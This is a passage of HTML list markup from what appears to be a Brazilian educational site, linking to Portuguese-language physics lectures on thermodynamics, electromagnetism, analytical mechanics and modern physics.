          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
